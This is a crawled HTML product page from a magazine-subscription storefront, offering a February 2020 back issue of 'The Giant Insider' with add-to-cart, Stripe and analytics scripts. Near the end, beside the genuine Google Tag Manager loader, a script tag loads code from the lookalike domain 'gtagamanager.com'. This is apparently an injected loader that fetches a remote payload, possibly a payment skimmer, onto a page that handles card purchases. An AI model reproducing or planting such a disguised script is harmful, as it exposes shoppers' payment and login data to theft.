

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/the-giant-insider/item/1685/the-giant-insider
body_size: 4163
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>The Giant Insider</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="The Giant Insider">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="The Giant Insider">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="February 2020">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/136735fe81b9f75c3b3733afc3e52560.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/the-giant-insider/item/1685/the-giant-insider">
	<meta property="og:title" content="The Giant Insider">
	<meta property="og:description" content="February 2020">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/136735fe81b9f75c3b3733afc3e52560.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.summary-block {
        background-color: #000e3f;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
font-weight:700;
text-transform:uppercase;
}

.purchase-summary-title {
	color:#fff;
	font-size:38px;
}

.purchase-summary-text {
	font-size:18px;
font-weight:300;
}

.checkout-sections-block {
        background-color:#000e3f;
	font-family: acumin-pro-condensed, sans-serif;
	color:#fff;
font-weight:700;
font-size:28px;
text-transform:uppercase;
}

.place-your-order-btn {
        background-color: #000e3f;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
	border-color: #00adee;
font-weight:700;
text-transform:uppercase;
font-size:24px;
}


.place-your-order-btn:hover,
.place-your-order-btn:focus,
.place-your-order-btn.focus,
.place-your-order-btn:active,
.place-your-order-btn.active,
.open > .dropdown-toggle.place-your-order-btn {
        background-color: #00adee;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
	border-color:#00adee;
	opacity:1;
}
.subscriber-login-btn {
        background-color: #000e3f;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
	border-color: #000e3f;
}

.subscriber-login-btn:hover,
.subscriber-login-btn:focus,
.subscriber-login-btn.focus,
.subscriber-login-btn:active,
.subscriber-login-btn.active,
.open > .dropdown-toggle.subscriber-login-btn {
        background-color #00adee;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
	border-color: #00adee;
	opacity:1;
}

.subscriber-login-btn.disabled,
.subscriber-login-btn[disabled],
fieldset[disabled] .subscriber-login-btn,
.subscriber-login-btn.disabled:hover,
.subscriber-login-btn[disabled]:hover,
fieldset[disabled] .subscriber-login-btn:hover,
.subscriber-login-btn.disabled:focus,
.subscriber-login-btn[disabled]:focus,
fieldset[disabled] .subscriber-login-btn:focus,
.subscriber-login-btn.disabled.focus,
.subscriber-login-btn[disabled].focus,
fieldset[disabled] .subscriber-login-btn.focus,
.subscriber-login-btn.disabled:active,
.subscriber-login-btn[disabled]:active,
fieldset[disabled] .subscriber-login-btn:active,
.subscriber-login-btn.disabled.active,
.subscriber-login-btn[disabled].active,
fieldset[disabled] .subscriber-login-btn.active {
        background-color: #00adee;
	font-family:'PT Sans Narrow', sans-serif;
	color:#fff;
	border-color: #00adee;
	opacity:1;
}

	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/22ec433d7fc69b156a4d4c3444a5bc9d.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	
	

	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/the-giant-insider">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/the-giant-insider"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/the-giant-insider">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/the-giant-insider">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<a href="/shop/the-giant-insider">Shop</a> &nbsp;<span style="color:#b1b1b1;">></span>&nbsp; <a href="/shop/the-giant-insider/back-issues?source=">Back Issues</a>
	</div>
	</div>
	
	<div class="row" style="margin-top:45px;">
		<div class="col-md-offset-2 col-md-4 text-center">
												<img id="merchandise-preview-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/136735fe81b9f75c3b3733afc3e52560.png" style="max-width: 100%; max-height:450px;">
												
								</div>
		
		<div class="col-md-4 text-left">
						<h3>The Giant Insider</h3><br />
																		Volume 24						 - 						Issue 13						<br />																		
												<br />
						<p><i>February 2020</i></p>
												
						<br />
						<strong>$<span id="total-item-price">1.95</span> </strong><br />
						
						<br />
						
						<form id="item-quantity-form" class="form" role="form" method="POST" action="https://simplecirc.com/add_item_to_cart">
							<input type="hidden" name="_token" value="cnLZ9JlSccrGUD0ixEaCuj0KfzFbLSzBGhSlWup1">
							<input type="hidden" name="item_id" value="1685" />

														<div class="form-group">
								<select class="form-control" id="item-option" name="merchandise_option_id">
																		<option value="806" base-amount="1.95" addon-amount="0.00">Digital</option>
																		<option value="807" base-amount="1.95" addon-amount="2.00">Print +$2.00</option>
																	</select>
							</div>
							
							<div class="form-group clearfix">
								<label for="quantity">Quantity</label>
								<input type="text" class="form-control" id="quantity" name="quantity" placeholder="" value="1" style="width:70px;">
							</div>
							
							<div class="form-group">
								<input id="item-quantity-submit-btn" type="submit" class="btn btn-primary" value="Add to Cart">
							</div>

						</form>
						
		</div>
	</div>

<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						ASM Publishing<br />
									<a href="mailto:info@asmpublishing.com">info@asmpublishing.com</a><br />
												<a href="https://" target="_blank"></a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'cnLZ9JlSccrGUD0ixEaCuj0KfzFbLSzBGhSlWup1';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$('#item-quantity-form').bind('input propertychange', function() {
	
	if($("#quantity").val().length)
	{
		$("#item-quantity-submit-btn").removeClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",false);
	}
	else
	{
		$("#item-quantity-submit-btn").addClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",true);
	}
});


$("#item-option").on("change", function() {
	base_amount = parseFloat($("#item-option option:selected").attr("base-amount"));
	addon_amount = parseFloat($("#item-option option:selected").attr("addon-amount"));
	$("#total-item-price").text((base_amount+addon_amount).toFixed(2));
});

$(".merchandise-thumbnail").on("click", function() {
	$("#merchandise-preview-image").attr('src', $(this).children().first().attr('src'));
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F23VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F23VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F23VSTN5');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
